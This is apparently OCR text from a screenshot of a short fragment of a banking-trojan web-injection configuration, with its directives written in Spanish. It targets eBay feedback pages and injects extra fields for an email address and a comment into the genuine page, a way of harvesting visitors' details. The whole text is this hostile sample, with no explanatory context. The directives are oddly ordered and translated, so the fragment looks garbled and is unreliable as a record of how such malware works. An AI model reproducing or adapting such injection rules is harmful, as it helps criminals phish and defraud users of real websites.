
inyección_datos
correo electrónico:
fin_datos
datos_después
fin_datos
set_url *.ebay.com/*eBayISAPI.dll?* GL
datos_antes
(a href=»http://feedback.ebay.com/ws/eBayISAPI.dll?
ViewFeedback*»
fin_datos
inyección_datos
Comentario:
fin_datos
datos_después